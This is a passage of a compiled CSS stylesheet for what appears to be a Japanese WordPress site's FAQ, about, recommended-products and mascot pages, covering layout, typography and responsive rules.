      .guide_assistant_faqs .inner-box .faqs_box .ttl01 {
        width: 100%;
        font-size: 29px;
        font-weight: lighter;
        text-align: center;
        white-space: nowrap;
        position: relative;
        display: flex;
        line-height: 1.2;
        padding-top: 5px;
        background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
        padding-bottom: 60px;
        margin-bottom: 30px; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:before, .guide_assistant_faqs .inner-box .faqs_box .ttl01:after {
          content: '';
          display: inline;
          border-top: solid 1px #e5e5e5;
          flex-grow: 1;
          margin-top: 0.5em; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:before {
          margin-right: 0.5em; }
        .guide_assistant_faqs .inner-box .faqs_box .ttl01:after {
          margin-left: 0.5em; }
        @media (max-width: 767px) {
          .guide_assistant_faqs .inner-box .faqs_box .ttl01 {
            font-size: 21px; } }
      .guide_assistant_faqs .inner-box .faqs_box .faq_list {
        margin-bottom: 10px; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dt {
          display: block;
          cursor: pointer;
          background: url(../img/guide/faqs/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
          padding: 14px 34px 18px 56px;
          text-align: left;
          font-size: 18px;
          min-height: 46px;
          position: relative; }
          @media (max-width: 767px) {
            .guide_assistant_faqs .inner-box .faqs_box .faq_list dt {
              font-size: 14px;
              padding: 10px 34px 10px 36px;
              background-size: 24px 24px; } }
          .guide_assistant_faqs .inner-box .faqs_box .faq_list dt:after {
            content: '';
            display: block;
            content: '\f067';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dt.active:after {
          content: '\f068'; }
        .guide_assistant_faqs .inner-box .faqs_box .faq_list dd {
          display: none;
          background: url(../img/guide/faqs/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
          padding: 40px 14px 45px 126px;
          text-align: left;
          font-size: 14px;
          color: #7c7a78; }
          @media (max-width: 767px) {
            .guide_assistant_faqs .inner-box .faqs_box .faq_list dd {
              font-size: 12px;
              background-size: 62px 48px;
              padding: 20px 14px 25px 86px; } }
    .guide_assistant_faqs .inner-box .faqs_btn a {
      width: 90.4%;
      font-size: 20px;
      border: solid 2px #333333;
      display: block;
      padding: 15px 0;
      margin: 0 auto 50px;
      position: relative;
      border-radius: 5px; }
      .guide_assistant_faqs .inner-box .faqs_btn a:hover {
        background: #333333;
        color: #ffffff; }
      .guide_assistant_faqs .inner-box .faqs_btn a:after {
        display: block;
        content: " \f105";
        font-family: FontAwesome;
        width: 25px;
        height: 25px;
        position: absolute;
        right: 20px;
        top: 15px; }

.about_section h1 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 50px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .about_section h1:before, .about_section h1:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .about_section h1:before {
    margin-right: 0.5em; }
  .about_section h1:after {
    margin-left: 0.5em; }

@media (max-width: 991px) {
  .about_greeting_section h1 img {
    width: 60%; } }
.about_greeting_section p.copy_txt {
  font-size: 20px;
  line-height: 1.5;
  margin-top: 30px; }
.about_greeting_section p.txt {
  margin: 40px 0;
  line-height: 1.8; }
.about_greeting_section .about_bg {
  background: url(/wp-content/themes/kochi-johaku/img/about/about_bg.jpg) no-repeat top center;
  background-size: 100%;
  padding: 50px 0; }
  @media (max-width: 991px) {
    .about_greeting_section .about_bg {
      background-size: auto 100%; } }
  .about_greeting_section .about_bg li {
    float: left;
    width: 31%; }
    .about_greeting_section .about_bg li:not(:first-child) {
      margin-left: 3.5%; }
      @media (max-width: 767px) {
        .about_greeting_section .about_bg li:not(:first-child) {
          margin-left: 0; } }
    @media (max-width: 767px) {
      .about_greeting_section .about_bg li {
        width: 100%;
        margin-top: 20px; } }
    .about_greeting_section .about_bg li h2 {
      font-size: 27px;
      font-weight: lighter;
      border-bottom: solid 2px #ada9a4;
      line-height: 1.2;
      padding-bottom: 10px;
      text-align: left; }
      @media (max-width: 767px) {
        .about_greeting_section .about_bg li h2 {
          text-align: center; } }
    .about_greeting_section .about_bg li p.txt {
      text-align: left;
      margin: 25px 0 0 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .about_greeting_section .about_bg li img {
        width: 100%; } }
    @media (max-width: 767px) {
      .about_greeting_section .about_bg li img {
        width: 60%; } }

@media (max-width: 767px) {
  .about_business_section .copy_img img {
    width: 100%; } }
.about_business_section .about_business_list {
  position: relative;
  margin-top: 50px;
  background: url(/wp-content/themes/kochi-johaku/img/about/about_bg2.png) no-repeat bottom 30px right 0; }
  .about_business_section .about_business_list li {
    float: left;
    width: 48%;
    text-align: left;
    min-height: 210px; }
    .about_business_section .about_business_list li:not(:nth-child(odd)) {
      margin-left: 4%; }
      @media (max-width: 767px) {
        .about_business_section .about_business_list li:not(:nth-child(odd)) {
          margin-left: 0; } }
    @media (max-width: 767px) {
      .about_business_section .about_business_list li {
        width: 100%; } }
    .about_business_section .about_business_list li h2 {
      display: block;
      width: 100%;
      font-size: 18px;
      line-height: 1.5em;
      position: relative;
      font-weight: bold;
      border-bottom: solid 2px #f2ece2;
      padding: 10px 0 0 20px; }
      .about_business_section .about_business_list li h2:before {
        position: absolute;
        content: '';
        background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        top: 0;
        margin: 17px 0 0 -20px; }
    .about_business_section .about_business_list li p.txt {
      padding: 20px; }
  .about_business_section .about_business_list .small_txt {
    position: absolute;
    bottom: 0;
    right: 0; }

.about_history_section .about_history_table {
  width: 850px;
  margin: 50px auto; }
  @media (max-width: 991px) {
    .about_history_section .about_history_table {
      width: 100%; } }
  .about_history_section .about_history_table table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%; }
    .about_history_section .about_history_table table tr th {
      border-bottom: solid 1px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center; }
      .about_history_section .about_history_table table tr th:nth-child(1) {
        font-weight: bold;
        min-width: 20%; }
        @media (max-width: 767px) {
          .about_history_section .about_history_table table tr th:nth-child(1) {
            width: 30%; } }
    .about_history_section .about_history_table table tr td {
      border-bottom: solid 1px #fff;
      padding: 14px;
      background: #faf5ee; }
      .about_history_section .about_history_table table tr td:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    @media (max-width: 767px) {
      .about_history_section .about_history_table table {
        width: 100% !important; } }

.about_overview_section {
  margin-bottom: 50px; }
  .about_overview_section .about_overview_slider .about_slick {
    display: block;
    position: relative; }
    .about_overview_section .about_overview_slider .about_slick li.slide {
      float: left;
      width: 100%; }
    .about_overview_section .about_overview_slider .about_slick img {
      max-width: 100%;
      width: 100%;
      height: auto; }
    .about_overview_section .about_overview_slider .about_slick .slick-prev {
      position: absolute;
      background: url(../img/index/main_left_btn.png) no-repeat;
      width: 37px;
      height: 77px;
      font-size: 0;
      top: 50%;
      left: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
    .about_overview_section .about_overview_slider .about_slick .slick-next {
      position: absolute;
      background: url(../img/index/main_right_btn.png) no-repeat;
      width: 36px;
      height: 77px;
      font-size: 0;
      top: 50%;
      right: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
  .about_overview_section .about_overview_slider {
    width: 850px;
    margin: 50px auto 0; }
    @media (max-width: 991px) {
      .about_overview_section .about_overview_slider {
        width: 100%; } }
  .about_overview_section .about_overview_list {
    width: 850px;
    margin: 50px auto 0; }
    @media (max-width: 991px) {
      .about_overview_section .about_overview_list {
        width: 100%; } }
    .about_overview_section .about_overview_list li {
      float: left;
      width: 50%; }
      @media (max-width: 991px) {
        .about_overview_section .about_overview_list li {
          width: 100%; } }
      .about_overview_section .about_overview_list li table {
        border-collapse: collapse;
        margin: 20px 0;
        width: 100%; }
        @media (max-width: 991px) {
          .about_overview_section .about_overview_list li table {
            margin: 0; } }
        .about_overview_section .about_overview_list li table tr th {
          border-bottom: solid 1px #fff;
          background: #f0ebe5;
          padding: 14px;
          text-align: center; }
          .about_overview_section .about_overview_list li table tr th:nth-child(1) {
            font-weight: bold;
            width: 25%; }
            @media (max-width: 991px) {
              .about_overview_section .about_overview_list li table tr th:nth-child(1) {
                width: 30%; } }
        .about_overview_section .about_overview_list li table tr td {
          border-bottom: solid 1px #fff;
          padding: 14px;
          background: #faf5ee; }
          .about_overview_section .about_overview_list li table tr td:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        @media (max-width: 767px) {
          .about_overview_section .about_overview_list li table {
            width: 100% !important; } }

/*

------------------------------------------------------------------------------------ */
.about_recommended_section {
  margin-top: 80px; }
  .about_recommended_section .ttl {
    background: url(../img/index/rec_ttlbg.png) no-repeat;
    background-size: 100%;
    width: 49.9%;
    height: 160px;
    margin: 0 auto; }
    @media (max-width: 767px) {
      .about_recommended_section .ttl {
        width: 85%;
        height: 130px; } }
    .about_recommended_section .ttl h1 {
      font-size: 30px;
      font-weight: lighter;
      line-height: 1.5;
      position: relative;
      padding-top: -20px;
      display: block; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .ttl h1 {
          font-size: 28px; } }
      @media (max-width: 767px) {
        .about_recommended_section .ttl h1 {
          font-size: 26px; } }
      .about_recommended_section .ttl h1:after {
        position: absolute;
        content: '';
        background: url(../img/index/rec_icon.png) no-repeat;
        width: 112px;
        height: 42px;
        top: 80px;
        left: 50%;
        margin-left: -56px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_recommended_section .ttl h1:after {
            background-size: 100%;
            top: 65px;
            width: 40px;
            height: 40px;
            margin-left: -20px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1:after {
            background-size: 100%;
            top: 32px;
            width: 40px;
            height: 40px;
            margin-left: -20px; } }
      .about_recommended_section .ttl h1 em {
        display: block;
        font-size: 20px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_recommended_section .ttl h1 em {
            font-size: 18px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1 em {
            font-size: 16px; } }
        @media (max-width: 767px) {
          .about_recommended_section .ttl h1 em {
            margin-top: -30px; } }
      .about_recommended_section .ttl h1 span {
        position: relative;
        z-index: 2; }
  .about_recommended_section .cllection_part1_area {
    background: #f9f6f4;
    position: relative; }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part1_area {
        padding-bottom: 1px; }
        .about_recommended_section .cllection_part1_area .inner-box {
          overflow: visible; } }
    .about_recommended_section .cllection_part1_area .inner-box {
      position: relative; }
    .about_recommended_section .cllection_part1_area .part1_box {
      position: absolute;
      top: 50px;
      left: 0;
      max-width: 250px;
      width: 100%; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box {
          position: static;
          top: auto;
          left: auto;
          margin: 0 auto 20px;
          width: 100%; } }
      .about_recommended_section .cllection_part1_area .part1_box .sab_ttl {
        background: url(../img/index/part1_ttlbg.png) no-repeat;
        width: 250px;
        height: 156px;
        text-align: center;
        margin: 0 auto; }
        .about_recommended_section .cllection_part1_area .part1_box .sab_ttl em {
          display: block;
          padding-top: 30px; }
        .about_recommended_section .cllection_part1_area .part1_box .sab_ttl h2 {
          margin-top: 5px;
          font-size: 15px;
          font-weight: bold; }
    .about_recommended_section .cllection_part1_area .part1_box_txt {
      position: absolute;
      top: 100px;
      right: 0;
      max-width: 370px;
      width: 100%;
      text-align: left; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box_txt {
          position: static;
          top: auto;
          left: auto;
          margin-left: auto;
          width: 100%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .part1_box_txt p.txt {
          text-align: left; } }
    .about_recommended_section .cllection_part1_area .collection_box {
      width: 100%;
      position: relative;
      margin-top: 100px;
      margin-bottom: 35px;
      /*
            .clearbg{
              background: rgba(255, 255, 255,0.8);
              width: 270px;
              height: 145px;
              z-index: 5;
              position: relative;
              @media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
                width: 56.25%;
              }
              @media (max-width: $screen-xs-max) {
                width: 100%;
              }
              h3{
                display: block;
                text-align: left;
                padding-top:25px;
                @include _fs20;
                &:before{
                  display:inline-block;
                  content:'';
                  background: url(../img/index/icon01.png) no-repeat;
                  background-size: 100% auto;
                  width: 12px;
                  height: 12px;
                  margin-right:10px;
                }
              }
              p.txt{
                text-align: left;
                padding:25px;
              }
            }
            .collection_img{
              margin-top:-55px;
              text-align: right;
              @media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
                width: 100%;
                img{
                  width: 89.58333333333334%;
                }
              }
              @media (max-width: $screen-xs-max) {
                margin-top: 0;
                img{
                  width: 100%;
                }
              }
            }
            &:nth-child(even) {
              float: right;
              @media (max-width: $screen-xs-max) {
                float: none;
              }
            }
      */ }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part1_area .collection_box {
          margin-top: 20px; } }
      .about_recommended_section .cllection_part1_area .collection_box li {
        float: left;
        width: 30%; }
        .about_recommended_section .cllection_part1_area .collection_box li:not(:first-child) {
          margin-left: 5%; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part1_area .collection_box li {
            width: 100%; }
            .about_recommended_section .cllection_part1_area .collection_box li:not(:first-child) {
              margin-left: 0; } }
        .about_recommended_section .cllection_part1_area .collection_box li h3 {
          display: block;
          text-align: left;
          padding: 25px 0 0 20px;
          font-size: 20px;
          font-size: 18px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_recommended_section .cllection_part1_area .collection_box li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part1_area .collection_box li h3 {
              font-size: 16px; } }
          .about_recommended_section .cllection_part1_area .collection_box li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .about_recommended_section .cllection_part1_area .collection_box li p.txt {
          text-align: left;
          padding: 25px 0; }
        .about_recommended_section .cllection_part1_area .collection_box li .collection_img {
          display: none; }
  .about_recommended_section .appeal_photos {
    display: inline-block;
    width: 100%;
    height: 240px;
    background: url(../img/about/appeal_photos.jpg) repeat-x scroll 0 0; }
  .about_recommended_section .cllection_part2_area {
    background: #fff;
    margin-top: 40px;
    position: relative; }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part2_area {
        margin-top: 20px; } }
    .about_recommended_section .cllection_part2_area .part2_box {
      margin-left: 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part2_area .part2_box {
          margin-left: 0; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part2_area .part2_box {
          position: static;
          width: 100%;
          margin: 0 auto; } }
      .about_recommended_section .cllection_part2_area .part2_box .sab_ttl {
        background: url(../img/index/part2_ttlbg.png) no-repeat;
        width: 250px;
        height: 156px;
        text-align: center;
        margin: 0;
        float: left; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part2_area .part2_box .sab_ttl {
            margin: 0 auto;
            float: none; } }
        .about_recommended_section .cllection_part2_area .part2_box .sab_ttl em {
          display: block;
          padding-top: 38px; }
        .about_recommended_section .cllection_part2_area .part2_box .sab_ttl h2 {
          margin-top: 10px;
          font-size: 18px;
          font-weight: bold; }
      .about_recommended_section .cllection_part2_area .part2_box .part2_right {
        float: right;
        width: 380px; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part2_area .part2_box .part2_right {
            width: 100%;
            float: none; } }
      .about_recommended_section .cllection_part2_area .part2_box p.txt {
        margin-top: 25px;
        text-align: left; }
    .about_recommended_section .cllection_part2_area .part2_img {
      margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part2_area .part2_img img {
          width: 100%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part2_area .part2_img img {
          width: 100%; } }
  .about_recommended_section .cllection_part3_area {
    margin-top: 60px;
    background: url(../img/index/part3_shirbg.png) no-repeat top 20px center;
    background-size: cover;
    width: 100%;
    height: 310px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .about_recommended_section .cllection_part3_area {
        min-height: 196px; } }
    @media (max-width: 767px) {
      .about_recommended_section .cllection_part3_area {
        background: none;
        background-size: 100%;
        margin-top: 50px;
        height: auto; } }
    .about_recommended_section .cllection_part3_area .inner-box {
      position: relative; }
    .about_recommended_section .cllection_part3_area .part3_box {
      position: absolute;
      top: 0;
      left: 0;
      margin-left: 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_recommended_section .cllection_part3_area .part3_box {
          margin-left: 12%; } }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part3_area .part3_box {
          position: static;
          top: auto;
          right: auto;
          width: 100%;
          margin: 0 0 0 auto; } }
    .about_recommended_section .cllection_part3_area .sab_ttl {
      background: url(../img/index/part3_ttlbg.png) no-repeat;
      width: 250px;
      height: 156px;
      text-align: center;
      margin: 0 auto; }
      .about_recommended_section .cllection_part3_area .sab_ttl em {
        display: block;
        padding-top: 38px; }
      .about_recommended_section .cllection_part3_area .sab_ttl h2 {
        margin-top: 10px;
        font-size: 18px;
        font-weight: bold; }
    .about_recommended_section .cllection_part3_area .collection_box {
      position: relative;
      margin-top: 50px;
      margin-bottom: 40px;
      float: right; }
      @media (max-width: 767px) {
        .about_recommended_section .cllection_part3_area .collection_box {
          overflow: hidden;
          margin-top: 10px;
          margin-bottom: 10px; } }
      .about_recommended_section .cllection_part3_area .collection_box .clearbg {
        background: rgba(255, 255, 255, 0.8);
        width: 360px;
        height: 90px;
        z-index: 5;
        position: relative; }
        @media (max-width: 767px) {
          .about_recommended_section .cllection_part3_area .collection_box .clearbg {
            width: 100%;
            height: auto; } }
        .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
          display: block;
          text-align: left;
          padding: 25px 0 0 20px;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg h3 {
              font-size: 16px; } }
          .about_recommended_section .cllection_part3_area .collection_box .clearbg h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .about_recommended_section .cllection_part3_area .collection_box .clearbg p.txt {
          text-align: left;
          padding: 25px; }
          @media (max-width: 767px) {
            .about_recommended_section .cllection_part3_area .collection_box .clearbg p.txt {
              padding: 10px; } }
    .about_recommended_section .cllection_part3_area .cw100 img {
      width: 100%; }

/* マスコットキャラクター */
.about_mascot_section {
  /* .ttl01 */
  /* あいさつ */
  /* &.greeting_section */
  /* プロフィール */
  /* profile_section */
  /* スケジュール */
  /* .schedule_section */
  /* やまぴょんブログ */
  /* .blog_section */
  /* オリジナルグッズ */
  /* .goods_section */ }
  .about_mascot_section .ttl01 {
    font-size: 28px;
    margin-bottom: 60px;
    /* @media */ }
    @media (max-width: 767px) {
      .about_mascot_section .ttl01 {
        font-size: 22px; } }
    .about_mascot_section .ttl01 span {
      border-bottom: 6px solid #333333; }
  .about_mascot_section.greeting_section {
    /* @media */
    background: url(../img/about/mascot/greeting_bg01.png) repeat left top;
    /* .greeting_wrap */
    /* :after */ }
    .about_mascot_section.greeting_section .inner-box {
      max-width: 1200px;
      position: relative;
      z-index: 5;
      overflow: inherit !important; }
    @media (max-width: 767px) {
      .about_mascot_section.greeting_section {
        /*margin-bottom:200px;*/
        margin-bottom: 60%; } }
    .about_mascot_section.greeting_section .greeting_wrap {
      position: relative;
      border: solid 6px #333333;
      background: #ffffff;
      max-width: 600px;
      margin: 130px auto;
      box-sizing: border-box;
      padding: 60px 90px 50px;
      line-height: 1.8;
      /* @media */
      /* h1 */
      /* .name_box */
      /* .greeting_img01 */
      /* .greeting_img02 */ }
      @media (max-width: 767px) {
        .about_mascot_section.greeting_section .greeting_wrap {
          padding: 60px 5% 80px;
          margin: 60px auto; } }
      .about_mascot_section.greeting_section .greeting_wrap h1 {
        font-size: 28px;
        text-align: center;
        background: url(../img/about/mascot/greeting_ttl_bg.png) no-repeat left top;
        width: 250px;
        height: 156px;
        line-height: 156px;
        position: absolute;
        top: -100px;
        left: -130px;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap h1 {
            left: -60px; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap h1 {
            top: -40px;
            left: 50%;
            margin-left: -63px;
            width: 125px;
            height: 78px;
            background-size: cover;
            font-size: 18px;
            line-height: 78px; } }
      .about_mascot_section.greeting_section .greeting_wrap .name_box {
        margin-bottom: 25px;
        font-weight: bold;
        /* .name_title */
        /* .nickname */ }
        .about_mascot_section.greeting_section .greeting_wrap .name_box .name_title {
          font-size: 16px;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.greeting_section .greeting_wrap .name_box .name_title {
              font-size: 13px; } }
        .about_mascot_section.greeting_section .greeting_wrap .name_box .nickname {
          font-size: 50px;
          line-height: 1.3;
          /* @media */ }
          @media (max-width: 767px) {
            .about_mascot_section.greeting_section .greeting_wrap .name_box .nickname {
              font-size: 40px; } }
      .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
        position: absolute;
        left: -110px;
        top: 36%;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
            left: -70px; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 img {
              width: 86%; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 {
            /*top:inherit;
            bottom:-60px;*/
            top: 105%;
            left: 0;
            z-index: 20;
            width: 50%; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img01 img {
              width: auto; } }
      .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
        position: absolute;
        right: -260px;
        top: -96px;
        width: 50%;
        /* @media tab */
        /* @media */ }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
            right: -110px; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 img {
              width: 86%; } }
        @media (max-width: 767px) {
          .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 {
            /*top:inherit;
            bottom:-60px;*/
            top: 90%;
            right: 0;
            z-index: 20; }
            .about_mascot_section.greeting_section .greeting_wrap .greeting_img02 img {
              width: auto; } }
    .about_mascot_section.greeting_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/greeting_bg02.png) repeat left top;
      position: relative;
      margin-top: -230px;
      z-index: 2;
      width: 100%;
      height: 146px; }
  .about_mascot_section.profile_section {
    background: url(../img/about/mascot/profile_bg_pc.png) no-repeat center top #fef8ef;
    /* @media */
    /* .inner-box */ }
    @media (max-width: 767px) {
      .about_mascot_section.profile_section {
        background: url(../img/about/mascot/profile_bg_sp.png) no-repeat center top #fef8ef;
        background-size: contain; } }
    .about_mascot_section.profile_section .inner-box {
      max-width: 1200px;
      position: relative;
      z-index: 5;
      overflow: inherit !important;
      /* @media */
      /* .profile_box */ }
      @media (max-width: 767px) {
        .about_mascot_section.profile_section .inner-box {
          padding-bottom: 270px; } }
      .about_mascot_section.profile_section .inner-box .profile_box {
        position: relative;
        border: solid 6px #333333;
        background: #ffffff;
        max-width: 600px;
        margin: 260px auto 200px;
        box-sizing: border-box;
        padding: 60px 30px 50px 210px;
        line-height: 1.8;
        text-align: left;
        /* @media */
        /* h1 */
        /* .profile_img01 */
        /* .profile_img02 */ }
        @media (max-width: 767px) {
          .about_mascot_section.profile_section .inner-box .profile_box {
            margin: 60px auto 50px;
            padding: 50px 10% 50px; } }
        .about_mascot_section.profile_section .inner-box .profile_box h1 {
          font-size: 28px;
          text-align: center;
          background: url(../img/about/mascot/profile_ttl_bg.png) no-repeat left top;
          width: 250px;
          height: 156px;
          line-height: 156px;
          position: absolute;
          top: -230px;
          left: -130px;
          /* @media tab */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box h1 {
              left: -60px; } }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box h1 {
              top: -40px;
              left: 50%;
              margin-left: -63px;
              width: 125px;
              height: 78px;
              background-size: cover;
              font-size: 14px;
              line-height: 78px; } }
        .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
          position: absolute;
          left: -130px;
          top: 10%;
          /* @media tab */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
              left: -80px; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 img {
                width: 86%; } }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img01 {
              top: 92%;
              left: -30px;
              z-index: 20;
              width: 40%; } }
        .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
          position: absolute;
          right: -200px;
          top: -196px;
          /* @media tab */
          /* .balloon */
          /* @media */ }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
              right: -100px;
              width: 84%; } }
          .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
            float: right;
            /* @media tab */ }
            @media (min-width: 768px) and (max-width: 991px) {
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
                width: 36%; } }
          .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 .balloon {
            font-size: 17px;
            font-weight: bold;
            background: url(../img/about/mascot/profile_bg_balloon_pc.png) no-repeat left top;
            width: 310px;
            height: 122px;
            box-sizing: border-box;
            padding: 30px 20px;
            display: inline-block; }
          @media (max-width: 767px) {
            .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 {
              top: 115%;
              left: 0;
              z-index: 10;
              width: 100%; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 img {
                width: 40%;
                position: absolute;
                right: -5%; }
              .about_mascot_section.profile_section .inner-box .profile_box .profile_img02 .balloon {
                margin-top: 15%;
                background-size: 100% 100%;
                width: 70%;
                font-size: 12px;
                height: auto;
                padding: 20px 20px; } }
  .about_mascot_section.schedule_section {
    background: url(../img/about/mascot/schedule_bg02.png) repeat left top;
    position: relative;
    width: 100%;
    margin: 0;
    /* &:before */
    /* &:after */
    /* .calendar_wrap */
    /* .mascot_info */ }
    .about_mascot_section.schedule_section:before {
      content: "";
      display: block;
      background: url(../img/about/mascot/schedule_bg01.png) repeat-x left top;
      position: relative;
      margin-top: -80px;
      z-index: 2;
      width: 100%;
      height: 70px; }
    .about_mascot_section.schedule_section:after {
      content: "";
      display: block;
      background: url(../img/about/mascot/schedule_bg03.png) repeat-x left top;
      position: relative;
      margin-top: 80px;
      z-index: 2;
      width: 100%;
      height: 70px;
      /* @media */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section:after {
          margin-top: 20px; } }
    .about_mascot_section.schedule_section .inner-box {
      padding: 40px 0 40px;
      /* @media */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .inner-box {
          padding: 20px 0 0; } }
    .about_mascot_section.schedule_section .calendar_wrap {
      border: solid 6px #a5d9f4;
      border-radius: 10px;
      background: #ffffff;
      max-width: 600px;
      box-sizing: border-box;
      width: 60%;
      float: left;
      /* @media */
      /* .calendar_nav */
      /* table */ }
      @media (max-width: 767px) {
        .about_mascot_section.schedule_section .calendar_wrap {
          width: 100%;
          float: none;
          max-width: 100%; } }
      .about_mascot_section.schedule_section .calendar_wrap .calendar_nav {
        background: #a5d9f4;
        color: #ffffff;
        font-size: 24px;
        font-weight: bold;
        padding: 14px; }
        .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.prev {
          float: left;
          cursor: pointer;
          transition: 0.5s; }
          .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.prev:hover {
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            opacity: 0.7;
            transition: 0.5s; }
        .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.next {
          float: right;
          cursor: pointer; }
          .about_mascot_section.schedule_section .calendar_wrap .calendar_nav span.next:hover {
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            opacity: 0.7;
            transition: 0.5s; }
      .about_mascot_section.schedule_section .calendar_wrap table {
        width: 90%;
        height: 428px;
        margin: 16px auto;
        /* th */
        /* td */ }
        @media (max-width: 767px) {
          .about_mascot_section.schedule_section .calendar_wrap table {
            height: auto; } }
        .about_mascot_section.schedule_section .calendar_wrap table th {
          font-size: 18px;
          text-align: center;
          padding: 10px 0;
          width: 14.28%; }
          .about_mascot_section.schedule_section .calendar_wrap table th:nth-child(7n) {
            color: #fe0000; }
        .about_mascot_section.schedule_section .calendar_wrap table td {
          padding: 8px 0;
          text-align: center;
          width: 14.28%; }
          .about_mascot_section.schedule_section .calendar_wrap table td:nth-child(7n) {
            color: #fe0000; }
          .about_mascot_section.schedule_section .calendar_wrap table td img {
            display: block;
            margin: 0 auto; }
    .about_mascot_section.schedule_section .mascot_info {
      float: right;
      max-width: 380px;
      margin-top: -50px;
      width: 38%;
      /* @media */
      /* .info_txt */
      /* .info_img */ }
      @media (max-width: 767px) {
